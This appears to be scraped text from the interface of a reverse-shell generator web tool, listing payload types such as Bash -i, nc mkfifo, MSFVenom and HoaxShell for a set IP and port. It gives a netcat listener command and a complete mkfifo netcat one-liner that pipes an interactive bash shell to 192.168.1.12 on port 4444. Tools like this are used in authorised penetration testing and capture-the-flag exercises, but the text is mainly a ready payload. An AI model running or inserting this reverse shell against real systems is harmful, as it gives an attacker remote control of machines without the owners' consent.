 Reverse Shell Generator
IP & Port
IP 192.168.1.12 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 192.168.1.12 4444 >/tmp/f